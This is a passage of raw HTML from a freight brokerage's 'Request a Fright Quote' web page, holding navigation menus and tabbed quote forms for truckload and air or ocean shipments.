<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://libertycommercialllc.com/strategic-capacity/" class="elementor-item" tabindex="-1">Strategic Capacity</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d91425b" data-id="d91425b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5431 elementor-widget elementor-widget-heading" data-id="48d5431" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Technology</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e80f54 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3e80f54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3e80f54" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://libertycommercialllc.com/custom-solutions/" class="elementor-item">Custom Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://libertycommercialllc.com/tms-solutions/" class="elementor-item">TMS Solutions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e80f54" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://libertycommercialllc.com/custom-solutions/" class="elementor-item" tabindex="-1">Custom Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://libertycommercialllc.com/tms-solutions/" class="elementor-item" tabindex="-1">TMS Solutions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3af5027" data-id="3af5027" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-57" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-home jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-57"><a href="https://libertycommercialllc.com" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Carriers</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="574">		<div data-elementor-type="wp-post" data-elementor-id="574" class="elementor elementor-574" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c4f915 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2c4f915" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4799194" data-id="4799194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e352026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e352026" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddcec58" data-id="ddcec58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f932dd6 elementor-widget elementor-widget-heading" data-id="f932dd6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Carriers</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-58df41e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="58df41e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-58df41e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://libertycommercialllc.com/join-our-network/" class="elementor-item">New Carrier Sign up</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://libertycommercialllc.com/frequently-asked-questions/" class="elementor-item">Frequently Asked Questions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58df41e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://libertycommercialllc.com/join-our-network/" class="elementor-item" tabindex="-1">New Carrier Sign up</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://libertycommercialllc.com/frequently-asked-questions/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c782113" data-id="c782113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89d6675 elementor-widget elementor-widget-heading" data-id="89d6675" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Technology</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2eefc47 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="2eefc47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2eefc47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://libertycommercialllc.com/carrier-technology/" class="elementor-item">Carrier Tech</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://libertycommercialllc.com/carrier-tracking/" class="elementor-item">Carrier Tracking</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2eefc47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://libertycommercialllc.com/carrier-technology/" class="elementor-item" tabindex="-1">Carrier Tech</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://libertycommercialllc.com/carrier-tracking/" class="elementor-item" tabindex="-1">Carrier Tracking</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c030216" data-id="c030216" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9a6065" data-id="b9a6065" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69fad0c elementor-widget__width-initial elementor-align-right elementor-widget elementor-widget-button" data-id="69fad0c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://libertycommercialllc.com/track-your-shipment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Track Your Shipment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40c65c2" data-id="40c65c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8a771 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="4d8a771" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://highway.com/go/liberty-commercial" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Carrier Sign up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-1546 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Request a Fright Quote</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1546" class="elementor elementor-1546" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e358a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e358a84" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43db1d2" data-id="43db1d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743d97e elementor-widget elementor-widget-jet-tabs" data-id="743d97e" data-element_type="widget" data-settings="{&quot;tabs_position_mobile&quot;:&quot;top&quot;,&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-1211" class="jet-tabs__control jet-tabs__control-icon-top elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-1211" aria-expanded="true" data-template-id="1561"><div class="jet-tabs__control-inner"><img decoding="async" class="jet-tabs__label-image" src="https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-1-e1676972624396.png" alt=""><div class="jet-tabs__label-text">Truckload</div></div></div><div id="ocean" class="jet-tabs__control jet-tabs__control-icon-top elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-1212" aria-expanded="false" data-template-id="4320"><div class="jet-tabs__control-inner"><img decoding="async" class="jet-tabs__label-image" src="https://libertycommercialllc.com/wp-content/uploads/2023/02/Frame-3-1.png" alt=""><div class="jet-tabs__label-text">Air or Ocean</div></div></div><div id="intermodal" class="jet-tabs__control jet-tabs__control-icon-top elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-1213" aria-expanded="false" data-template-id="1596"><div class="jet-tabs__control-inner"><img decoding="async" class="jet-tabs__label-image" src="https://libertycommercialllc.com/wp-content/uploads/2023/02/Vector-1-e1676939159972.png" alt=""><div class="jet-tabs__label-text">Intermodal</div></div></div><div id="ltl" class="jet-tabs__control jet-tabs__control-icon-top elementor-menu-anchor  " data-tab="4" tabindex="0" role="tab" aria-controls="jet-tabs-content-1214" aria-expanded="false" data-template-id="1575"><div class="jet-tabs__control-inner"><img decoding="async" class="jet-tabs__label-image" src="https://libertycommercialllc.com/wp-content/uploads/2023/02/Group-14-2-e1676972711390.png" alt=""><div class="jet-tabs__label-text">Less Than Truckload</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-1211" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="1561">		<div data-elementor-type="page" data-elementor-id="1561" class="elementor elementor-1561" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a539709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a539709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55e7bbe" data-id="55e7bbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7725b elementor-widget elementor-widget-heading" data-id="fa7725b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where are you shipping from?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4e19b6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a4e19b6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;50&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="a4e19b6"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-50 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_5abb7fb elementor-col-50">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_091267a elementor-col-50">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-50 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-50 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_723a4b9 elementor-col-50 elementor-field-required">
												<label for="form-field-field_723a4b9" class="elementor-field-label">
								Total Weight							</label>
														<input size="1" type="text" name="form_fields[field_723a4b9]" id="form-field-field_723a4b9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_50dabb4 elementor-col-50">
												<label for="form-field-field_50dabb4" class="elementor-field-label">
								Refrigerated							</label>
								<input size="1" type="tel" name="form_fields[field_50dabb4]" id="form-field-field_50dabb4" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Min.temp-Max.temp." pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_a010b46 elementor-col-50 elementor-field-required">
												<label for="form-field-field_a010b46" class="elementor-field-label">
								Equipment							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Reefer" id="form-field-field_a010b46-0" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-0">Reefer</label></span><span class="elementor-field-option"><input type="radio" value="Open Deck" id="form-field-field_a010b46-1" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-1">Open Deck</label></span><span class="elementor-field-option"><input type="radio" value="Other Equipment" id="form-field-field_a010b46-2" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-2">Other Equipment</label></span></div>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_9e0435d elementor-col-50">
												<label for="form-field-field_9e0435d" class="elementor-field-label">
								Additional Information							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Hazardous Materials" id="form-field-field_9e0435d-0" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-0">Hazardous Materials</label></span><span class="elementor-field-option"><input type="checkbox" value="Drop Trailer Required" id="form-field-field_9e0435d-1" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-1">Drop Trailer Required</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Business Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1212" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="4320">		<div data-elementor-type="page" data-elementor-id="4320" class="elementor elementor-4320" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a04db4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a04db4f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5162886" data-id="5162886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3d34b elementor-widget elementor-widget-heading" data-id="3a3d34b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where are you shipping from?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9af3640 elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9af3640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;50&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="4320"/>
			<input type="hidden" name="form_id" value="9af3640"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_5abb7fb elementor-col-50">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_091267a elementor-col-50">
					Additional shipping information				</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-50 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-50 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-50 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_723a4b9 elementor-col-50 elementor-field-required">
												<label for="form-field-field_723a4b9" class="elementor-field-label">
								Total Weight							</label>
														<input size="1" type="text" name="form_fields[field_723a4b9]" id="form-field-field_723a4b9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_a010b46 elementor-col-50 elementor-field-required">
												<label for="form-field-field_a010b46" class="elementor-field-label">
								Equipment							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Dry Van" id="form-field-field_a010b46-0" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-0">Dry Van</label></span><span class="elementor-field-option"><input type="radio" value="Container" id="form-field-field_a010b46-1" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-1">Container</label></span><span class="elementor-field-option"><input type="radio" value="Other Equipment" id="form-field-field_a010b46-2" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-2">Other Equipment</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Business Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_9e0435d elementor-col-50">
												<label for="form-field-field_9e0435d" class="elementor-field-label">
								Additional Information							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Hazardous Materials" id="form-field-field_9e0435d-0" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-0">Hazardous Materials</label></span><span class="elementor-field-option"><input type="checkbox" value="Drop Trailer Required" id="form-field-field_9e0435d-1" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-1">Drop Trailer Required</label></span></div>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_56b9e54 elementor-col-50">
									</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-367b670 elementor-hidden-desktop elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="367b670" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;50&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="4320"/>
			<input type="hidden" name="form_id" value="367b670"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_5abb7fb elementor-col-50">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-50 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_091267a elementor-col-50">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-50 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-50 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_723a4b9 elementor-col-50 elementor-field-required">
												<label for="form-field-field_723a4b9" class="elementor-field-label">
								Total Weight							</label>
														<input size="1" type="text" name="form_fields[field_723a4b9]" id="form-field-field_723a4b9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_9d11e67 elementor-col-50">
									</div>
